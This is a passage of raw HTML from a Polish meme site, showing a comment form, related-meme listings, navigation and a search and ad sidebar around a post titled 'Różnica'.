maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapamiętaj moje dane w tej przeglądarce podczas pisania kolejnych komentarzy.</label></p><p class="wpgdprc-checkbox
comment-form-wpgdprc">
<input type="checkbox" name="wpgdprc" id="wpgdprc" value="1"  />
<label for="wpgdprc">
Korzystając z formularza zgadzam się na przechowywanie i przetwarzanie moich danych w witrynie.
<abbr class="wpgdprc-required" title="You need to accept this checkbox">*</abbr>
</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Komentarz wpisu" /> <input type='hidden' name='comment_post_ID' value='16162' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1b9d2af0dd" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="107"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></section><div class="g1-comment-type g1-comment-type-fb g1-on-demand"><p class="g1-notice g1-notice-loading">Ładowanie&hellip;</p><div class="g1-comment-count" data-bimber-fb-comment-count="0" data-bimber-post-id="16162" data-bimber-nonce="8d967cf4c5">
<span class="fb_comments_count" data-bimber-graph-api-url="https://redmik.pl/memy-me-gusta/roznica-3/">0</span></div><div class="g1-comment-list"></div></div></div><aside class="g1-related-entries"><h2 class="g1-beta g1-beta-2nd g1-collection-title"><span>Może Ci się spodobać</span></h2><div class="g1-collection g1-collection-columns-2"><div class="g1-collection-viewport"><ul class="g1-collection-items  "><li class="g1-collection-item g1-collection-item-1of3"><article class="entry-tpl-grid entry-tpl-grid-m post-23420 post type-post status-publish format-image has-post-thumbnail category-memy-me-gusta post_format-post-format-image snax_format-image"><div class="entry-featured-media " ><a title="Matematyk" class="g1-frame" href="https://redmik.pl/memy-me-gusta/matematyk-2/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2024/02/424983610_2672980492869168_2111688127161384372_n-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://redmik.pl/wp-content/uploads/2024/02/424983610_2672980492869168_2111688127161384372_n-364x205.jpg 364w, https://redmik.pl/wp-content/uploads/2024/02/424983610_2672980492869168_2111688127161384372_n-192x108.jpg 192w, https://redmik.pl/wp-content/uploads/2024/02/424983610_2672980492869168_2111688127161384372_n-384x216.jpg 384w" data-sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-image"></span></div></a></div><div class="entry-body"><header class="entry-header"><div class="entry-before-title"><p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-shares"><strong>25</strong><span> Polubienia</span></span></p>
<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">w</span> <a href="https://redmik.pl/kategoria/memy-me-gusta/" class="entry-category entry-category-item-88">Memy Me Gusta</a></span></span></div><h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://redmik.pl/memy-me-gusta/matematyk-2/" rel="bookmark">Matematyk</a></h3></header></div></article></li><li class="g1-collection-item g1-collection-item-1of3"><article class="entry-tpl-grid entry-tpl-grid-m post-23416 post type-post status-publish format-image has-post-thumbnail category-polskie-memy post_format-post-format-image snax_format-image"><div class="entry-featured-media " ><a title="Weekend" class="g1-frame" href="https://redmik.pl/polskie-memy/weekend-13/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2024/02/424961454_2672980319535852_4363403251540846126_n-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://redmik.pl/wp-content/uploads/2024/02/424961454_2672980319535852_4363403251540846126_n-364x205.jpg 364w, https://redmik.pl/wp-content/uploads/2024/02/424961454_2672980319535852_4363403251540846126_n-192x108.jpg 192w, https://redmik.pl/wp-content/uploads/2024/02/424961454_2672980319535852_4363403251540846126_n-384x216.jpg 384w" data-sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-image"></span></div></a></div><div class="entry-body"><header class="entry-header"><div class="entry-before-title"><p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-shares"><strong>19</strong><span> Polubienia</span></span></p>
<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">w</span> <a href="https://redmik.pl/kategoria/polskie-memy/" class="entry-category entry-category-item-330">Polskie memy</a></span></span></div><h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://redmik.pl/polskie-memy/weekend-13/" rel="bookmark">Weekend</a></h3></header></div></article></li><li class="g1-collection-item g1-collection-item-1of3"><article class="entry-tpl-grid entry-tpl-grid-m post-23412 post type-post status-publish format-image has-post-thumbnail category-memy-o-kacu post_format-post-format-image snax_format-image"><div class="entry-featured-media " ><a title="Kubki" class="g1-frame" href="https://redmik.pl/memy-o-kacu/kubki/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2024/02/424999935_1065902031315397_5716435906935029229_n-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://redmik.pl/wp-content/uploads/2024/02/424999935_1065902031315397_5716435906935029229_n-364x205.jpg 364w, https://redmik.pl/wp-content/uploads/2024/02/424999935_1065902031315397_5716435906935029229_n-192x108.jpg 192w, https://redmik.pl/wp-content/uploads/2024/02/424999935_1065902031315397_5716435906935029229_n-384x216.jpg 384w" data-sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-image"></span></div></a></div><div class="entry-body"><header class="entry-header"><div class="entry-before-title"><p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-shares"><strong>62</strong><span> Polubienia</span></span></p>
<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">w</span> <a href="https://redmik.pl/kategoria/memy-o-kacu/" class="entry-category entry-category-item-84">Memy o kacu</a></span></span></div><h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://redmik.pl/memy-o-kacu/kubki/" rel="bookmark">Kubki</a></h3></header></div></article></li><li class="g1-collection-item g1-collection-item-1of3"><article class="entry-tpl-grid entry-tpl-grid-m post-23361 post type-post status-publish format-image has-post-thumbnail category-najlepsze-demotywatory post_format-post-format-image snax_format-image"><div class="entry-featured-media " ><a title="Matematyka" class="g1-frame" href="https://redmik.pl/najlepsze-demotywatory/matematyka-4/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2023/09/382236585_1165775381492380_8191118397722112113_n-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://redmik.pl/wp-content/uploads/2023/09/382236585_1165775381492380_8191118397722112113_n-364x205.jpg 364w, https://redmik.pl/wp-content/uploads/2023/09/382236585_1165775381492380_8191118397722112113_n-192x108.jpg 192w, https://redmik.pl/wp-content/uploads/2023/09/382236585_1165775381492380_8191118397722112113_n-384x216.jpg 384w" data-sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-image"></span></div></a></div><div class="entry-body"><header class="entry-header"><div class="entry-before-title"><p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-shares"><strong>36</strong><span> Polubienia</span></span></p>
<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">w</span> <a href="https://redmik.pl/kategoria/najlepsze-demotywatory/" class="entry-category entry-category-item-309">Najlepsze demotywatory</a></span></span></div><h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://redmik.pl/najlepsze-demotywatory/matematyka-4/" rel="bookmark">Matematyka</a></h3></header></div></article></li></ul></div></div></aside><nav class="g1-nav-single"><div class="g1-nav-single-inner"><p class="g1-single-nav-label screen-reader-text">Zobacz więcej</p><ul class="g1-nav-single-links"><li class="g1-nav-single-prev"><a href="https://redmik.pl/memy-18/dyzur/" rel="prev"><strong class="g1-meta">Poprzedni artykuł</strong>  <span class="g1-delta g1-delta-1st">Dyżur</span></a></li><li class="g1-nav-single-next"><a href="https://redmik.pl/smieszne-memy/kasia-2/" rel="next"><strong class="g1-meta">Następny artykuł</strong> <span class="g1-delta g1-delta-1st">Kasia</span></a></li></ul></div></nav><aside class="g1-more-from"><h2 class="g1-beta g1-beta-2nd g1-collection-title"><span>Więcej z: <a href="https://redmik.pl/kategoria/memy-me-gusta/">Memy Me Gusta</a></span></h2><div class="g1-collection g1-collection-columns-2"><div class="g1-collection-viewport"><ul class="g1-collection-items"><li class="g1-collection-item g1-collection-item-1of3"><article class="entry-tpl-grid entry-tpl-grid-m post-23420 post type-post status-publish format-image has-post-thumbnail category-memy-me-gusta post_format-post-format-image snax_format-image"><div class="entry-featured-media " ><a title="Matematyk" class="g1-frame" href="https://redmik.pl/memy-me-gusta/matematyk-2/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2024/02/424983610_2672980492869168_2111688127161384372_n-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://redmik.pl/wp-content/uploads/2024/02/424983610_2672980492869168_2111688127161384372_n-364x205.jpg 364w, https://redmik.pl/wp-content/uploads/2024/02/424983610_2672980492869168_2111688127161384372_n-192x108.jpg 192w, https://redmik.pl/wp-content/uploads/2024/02/424983610_2672980492869168_2111688127161384372_n-384x216.jpg 384w" data-sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-image"></span></div></a></div><div class="entry-body"><header class="entry-header"><div class="entry-before-title"><p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-shares"><strong>25</strong><span> Polubienia</span></span></p></div><h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://redmik.pl/memy-me-gusta/matematyk-2/" rel="bookmark">Matematyk</a></h3></header><footer><p class="g1-meta entry-meta entry-byline ">
<time class="entry-date" datetime="2024-02-17T12:46:16+01:00">17 lutego 2024, 12:46</time></p></footer></div></article></li><li class="g1-collection-item g1-collection-item-1of3"><article class="entry-tpl-grid entry-tpl-grid-m post-23353 post type-post status-publish format-image has-post-thumbnail category-memy-me-gusta post_format-post-format-image snax_format-image"><div class="entry-featured-media " ><a title="Powód" class="g1-frame" href="https://redmik.pl/memy-me-gusta/powod/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2023/09/382793760_357493263297644_51844346787310027_n-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://redmik.pl/wp-content/uploads/2023/09/382793760_357493263297644_51844346787310027_n-364x205.jpg 364w, https://redmik.pl/wp-content/uploads/2023/09/382793760_357493263297644_51844346787310027_n-192x108.jpg 192w, https://redmik.pl/wp-content/uploads/2023/09/382793760_357493263297644_51844346787310027_n-384x216.jpg 384w" data-sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-image"></span></div></a></div><div class="entry-body"><header class="entry-header"><div class="entry-before-title"><p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-shares"><strong>148</strong><span> Polubienia</span></span></p></div><h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://redmik.pl/memy-me-gusta/powod/" rel="bookmark">Powód</a></h3></header><footer><p class="g1-meta entry-meta entry-byline ">
<time class="entry-date" datetime="2023-09-29T12:45:12+01:00">29 września 2023, 12:45</time></p></footer></div></article></li><li class="g1-collection-item g1-collection-item-1of3"><article class="entry-tpl-grid entry-tpl-grid-m post-23249 post type-post status-publish format-image has-post-thumbnail category-memy-me-gusta post_format-post-format-image snax_format-image"><div class="entry-featured-media " ><a title="Uszy" class="g1-frame" href="https://redmik.pl/memy-me-gusta/uszy-2/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2023/04/340096930_6383625788322272_2894079126100740935_n-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://redmik.pl/wp-content/uploads/2023/04/340096930_6383625788322272_2894079126100740935_n-364x205.jpg 364w, https://redmik.pl/wp-content/uploads/2023/04/340096930_6383625788322272_2894079126100740935_n-192x108.jpg 192w, https://redmik.pl/wp-content/uploads/2023/04/340096930_6383625788322272_2894079126100740935_n-384x216.jpg 384w, https://redmik.pl/wp-content/uploads/2023/04/340096930_6383625788322272_2894079126100740935_n-561x316.jpg 561w" data-sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-image"></span></div></a></div><div class="entry-body"><header class="entry-header"><div class="entry-before-title"><p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-shares"><strong>16</strong><span> Polubienia</span></span></p></div><h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://redmik.pl/memy-me-gusta/uszy-2/" rel="bookmark">Uszy</a></h3></header><footer><p class="g1-meta entry-meta entry-byline ">
<time class="entry-date" datetime="2023-04-10T09:33:46+01:00">10 kwietnia 2023, 09:33</time></p></footer></div></article></li><li class="g1-collection-item g1-collection-item-1of3"><article class="entry-tpl-grid entry-tpl-grid-m post-23204 post type-post status-publish format-image has-post-thumbnail category-memy-me-gusta post_format-post-format-image snax_format-image"><div class="entry-featured-media " ><a title="Kubuś" class="g1-frame" href="https://redmik.pl/memy-me-gusta/kubus/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2023/03/336641708_738649464644347_8629891888896577469_n-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://redmik.pl/wp-content/uploads/2023/03/336641708_738649464644347_8629891888896577469_n-364x205.jpg 364w, https://redmik.pl/wp-content/uploads/2023/03/336641708_738649464644347_8629891888896577469_n-192x108.jpg 192w, https://redmik.pl/wp-content/uploads/2023/03/336641708_738649464644347_8629891888896577469_n-384x216.jpg 384w" data-sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-image"></span></div></a></div><div class="entry-body"><header class="entry-header"><div class="entry-before-title"><p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-shares"><strong>26</strong><span> Polubienia</span></span></p></div><h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://redmik.pl/memy-me-gusta/kubus/" rel="bookmark">Kubuś</a></h3></header><footer><p class="g1-meta entry-meta entry-byline ">
<time class="entry-date" datetime="2023-03-17T10:50:37+01:00">17 marca 2023, 10:50</time></p></footer></div></article></li></ul></div></div></aside><aside class="g1-dont-miss"><h2 class="g1-beta g1-beta-2nd g1-collection-title"><span>Nie przegap</span></h2><div class="g1-collection g1-collection-columns-2"><div class="g1-collection-viewport"><ul class="g1-collection-items"><li class="g1-collection-item g1-collection-item-1of3"><article class="entry-tpl-grid entry-tpl-grid-m post-20887 post type-post status-publish format-image has-post-thumbnail category-memy-dla-doroslych post_format-post-format-image snax_format-image"><div class="entry-featured-media entry-media-nsfw " ><a title="Masaż" class="g1-frame" href="https://redmik.pl/memy-dla-doroslych/masaz/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2022/07/295292570_605799534334304_5289563744319420553_n-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://redmik.pl/wp-content/uploads/2022/07/295292570_605799534334304_5289563744319420553_n-364x205.jpg 364w, https://redmik.pl/wp-content/uploads/2022/07/295292570_605799534334304_5289563744319420553_n-192x108.jpg 192w, https://redmik.pl/wp-content/uploads/2022/07/295292570_605799534334304_5289563744319420553_n-384x216.jpg 384w, https://redmik.pl/wp-content/uploads/2022/07/295292570_605799534334304_5289563744319420553_n-561x316.jpg 561w" data-sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-image"></span><div class="g1-nsfw"><div class="g1-nsfw-inner"><i class="g1-nsfw-icon"></i><div class="g1-nsfw-title g1-delta g1-delta-1st">Ten obiekt może zawierać treści nieodpowiednie dla niepełnoletnich.</div><div class="g1-nsfw-desc g1-meta">Kliknij by zobaczyć wpis</div></div></div></div></a></div><p class="entry-flags">
<a class="entry-flag entry-flag-trending" href="https://redmik.pl/wschodzace/" title="Wschodzące">
Wschodzące					</a></p><div class="entry-body"><header class="entry-header"><div class="entry-before-title"><p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-shares"><strong>12</strong><span> Polubienia</span></span></p></div><h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://redmik.pl/memy-dla-doroslych/masaz/" rel="bookmark">Masaż</a></h3></header><footer><p class="g1-meta entry-meta entry-byline ">
<time class="entry-date" datetime="2022-07-23T12:26:28+01:00">23 lipca 2022, 12:26</time></p></footer></div></article></li><li class="g1-collection-item g1-collection-item-1of3"><article class="entry-tpl-grid entry-tpl-grid-m post-14498 post type-post status-publish format-image has-post-thumbnail category-memy-o-pracy category-memy-o-pracy-zdalnej tag-praca post_format-post-format-image snax_format-image"><div class="entry-featured-media " ><a title="Praca" class="g1-frame" href="https://redmik.pl/memy-o-pracy/praca-20/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2021/04/175055000_1140547699795983_2281255995601982846_n-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://redmik.pl/wp-content/uploads/2021/04/175055000_1140547699795983_2281255995601982846_n-364x205.jpg 364w, https://redmik.pl/wp-content/uploads/2021/04/175055000_1140547699795983_2281255995601982846_n-192x108.jpg 192w, https://redmik.pl/wp-content/uploads/2021/04/175055000_1140547699795983_2281255995601982846_n-384x216.jpg 384w" data-sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-image"></span></div></a></div><div class="entry-body"><header class="entry-header"><div class="entry-before-title"><p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-shares"><strong>7</strong><span> Polubienia</span></span></p></div><h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://redmik.pl/memy-o-pracy/praca-20/" rel="bookmark">Praca</a></h3></header><footer><p class="g1-meta entry-meta entry-byline ">
<time class="entry-date" datetime="2021-04-17T11:25:51+01:00">17 kwietnia 2021, 11:25</time></p></footer></div></article></li><li class="g1-collection-item g1-collection-item-1of3"><article class="entry-tpl-grid entry-tpl-grid-m post-20010 post type-post status-publish format-image has-post-thumbnail category-memy-maz-i-zona post_format-post-format-image snax_format-image"><div class="entry-featured-media " ><a title="Fryzier" class="g1-frame" href="https://redmik.pl/memy-maz-i-zona/fryzier/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2022/05/280738714_315227480790351_3864487877641292520_n-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://redmik.pl/wp-content/uploads/2022/05/280738714_315227480790351_3864487877641292520_n-364x205.jpg 364w, https://redmik.pl/wp-content/uploads/2022/05/280738714_315227480790351_3864487877641292520_n-192x108.jpg 192w, https://redmik.pl/wp-content/uploads/2022/05/280738714_315227480790351_3864487877641292520_n-384x216.jpg 384w" data-sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-image"></span></div></a></div><div class="entry-body"><header class="entry-header"><div class="entry-before-title"><p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-shares"><strong>7</strong><span> Polubienia</span></span></p></div><h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://redmik.pl/memy-maz-i-zona/fryzier/" rel="bookmark">Fryzier</a></h3></header><footer><p class="g1-meta entry-meta entry-byline ">
<time class="entry-date" datetime="2022-05-21T11:10:40+01:00">21 maja 2022, 11:10</time></p></footer></div></article></li><li class="g1-collection-item g1-collection-item-1of3"><article class="entry-tpl-grid entry-tpl-grid-m post-4424 post type-post status-publish format-image has-post-thumbnail category-memy-na-dzien-dobry post_format-post-format-image snax_format-image"><div class="entry-featured-media " ><a title="Królowie" class="g1-frame" href="https://redmik.pl/memy-na-dzien-dobry/krolowie/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2021/03/f0e3c1638ed1f173b0285b9a4bce3c774514-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://redmik.pl/wp-content/uploads/2021/03/f0e3c1638ed1f173b0285b9a4bce3c774514-364x205.jpg 364w, https://redmik.pl/wp-content/uploads/2021/03/f0e3c1638ed1f173b0285b9a4bce3c774514-192x108.jpg 192w, https://redmik.pl/wp-content/uploads/2021/03/f0e3c1638ed1f173b0285b9a4bce3c774514-384x216.jpg 384w, https://redmik.pl/wp-content/uploads/2021/03/f0e3c1638ed1f173b0285b9a4bce3c774514-550x312.jpg 550w" data-sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-image"></span></div></a></div><p class="entry-flags">
<a class="entry-flag entry-flag-hot" href="https://redmik.pl/gorace/" title="Gorące">
Gorące					</a>
<a class="entry-flag entry-flag-popular" href="https://redmik.pl/popularne/" title="Popularne">
Popularne					</a></p><div class="entry-body"><header class="entry-header"><div class="entry-before-title"><p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-shares"><strong>24</strong><span> Polubienia</span></span></p></div><h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://redmik.pl/memy-na-dzien-dobry/krolowie/" rel="bookmark">Królowie</a></h3></header><footer><p class="g1-meta entry-meta entry-byline ">
<time class="entry-date" datetime="2021-03-15T19:40:21+01:00">15 marca 2021, 19:40</time></p></footer></div></article></li></ul></div></div></aside><meta itemprop="mainEntityOfPage" content="https://redmik.pl/memy-me-gusta/roznica-3/"/><meta itemprop="dateModified"
content="2021-08-04T11:23:21"/><span itemprop="publisher" itemscope itemtype="http://schema.org/Organization"><meta itemprop="name" content="RedMik.pl" /><meta itemprop="url" content="https://redmik.pl" />
<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"><meta itemprop="url" content="https://redmik.pl/wp-content/uploads/2021/03/logo.png" />
</span>
</span>
<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject"><meta itemprop="url" content="https://redmik.pl/wp-content/uploads/2021/08/230244958_1881012832069669_1658462615126980609_n.jpg" /><meta itemprop="width" content="720" /><meta itemprop="height" content="960" />
</span>
<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person"><meta itemprop="name" content="dominik" >
</span></article><a class="g1-teaser g1-teaser-prev" href="https://redmik.pl/memy-18/dyzur/"><div class="g1-teaser-arrow"></div><article class="entry-tpl-listxxs post-16158 post type-post status-publish format-image has-post-thumbnail category-memy-18 post_format-post-format-image snax_format-image"><div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img data-expand="600" width="150" height="150" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 150 150'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2021/08/231713520_340352601071576_7228982078185026750_n-150x150.jpg" class="lazyload attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://redmik.pl/wp-content/uploads/2021/08/231713520_340352601071576_7228982078185026750_n-150x150.jpg 150w, https://redmik.pl/wp-content/uploads/2021/08/231713520_340352601071576_7228982078185026750_n-192x192.jpg 192w, https://redmik.pl/wp-content/uploads/2021/08/231713520_340352601071576_7228982078185026750_n-384x384.jpg 384w, https://redmik.pl/wp-content/uploads/2021/08/231713520_340352601071576_7228982078185026750_n-110x110.jpg 110w, https://redmik.pl/wp-content/uploads/2021/08/231713520_340352601071576_7228982078185026750_n-220x220.jpg 220w, https://redmik.pl/wp-content/uploads/2021/08/231713520_340352601071576_7228982078185026750_n-440x440.jpg 440w, https://redmik.pl/wp-content/uploads/2021/08/231713520_340352601071576_7228982078185026750_n-311x311.jpg 311w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /><span class="g1-frame-icon g1-frame-icon-image"></span></div></div></div><header class="entry-header"><h3 class="g1-epsilon g1-epsilon-1st entry-title">Dyżur</h3></header></article>
</a><a class="g1-teaser g1-teaser-next" href="https://redmik.pl/smieszne-memy/kasia-2/"><div class="g1-teaser-arrow"></div><article class="entry-tpl-listxxs post-16166 post type-post status-publish format-image has-post-thumbnail category-smieszne-memy post_format-post-format-image snax_format-image"><div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img data-expand="600" width="150" height="150" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 150 150'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2021/08/225081375_2640880089391886_2146124332669967978_n-150x150.jpg" class="lazyload attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://redmik.pl/wp-content/uploads/2021/08/225081375_2640880089391886_2146124332669967978_n-150x150.jpg 150w, https://redmik.pl/wp-content/uploads/2021/08/225081375_2640880089391886_2146124332669967978_n-192x192.jpg 192w, https://redmik.pl/wp-content/uploads/2021/08/225081375_2640880089391886_2146124332669967978_n-384x384.jpg 384w, https://redmik.pl/wp-content/uploads/2021/08/225081375_2640880089391886_2146124332669967978_n-110x110.jpg 110w, https://redmik.pl/wp-content/uploads/2021/08/225081375_2640880089391886_2146124332669967978_n-220x220.jpg 220w, https://redmik.pl/wp-content/uploads/2021/08/225081375_2640880089391886_2146124332669967978_n-440x440.jpg 440w, https://redmik.pl/wp-content/uploads/2021/08/225081375_2640880089391886_2146124332669967978_n-311x311.jpg 311w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /><span class="g1-frame-icon g1-frame-icon-image"></span></div></div></div><header class="entry-header"><h3 class="g1-epsilon g1-epsilon-1st entry-title">Kasia</h3></header></article>
</a></div></div><div id="secondary" class="g1-sidebar g1-sidebar-padded g1-column g1-column-1of3"><aside id="search-2" class="widget widget_search"><div role="search" class="search-form-wrapper"><form method="get"
class="g1-searchform-tpl-default g1-searchform-ajax search-form"
action="https://redmik.pl/">
<label>
<span class="screen-reader-text">Szukaj:</span>
<input type="search" class="search-field"
placeholder="Szukaj&hellip;"
value="" name="s"
title="Szukaj:" />
</label>
<button class="search-submit">Szukaj</button></form><div class="g1-searches g1-searches-ajax"></div></div></aside><aside id="text-2" class="widget widget_text"><div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<br />
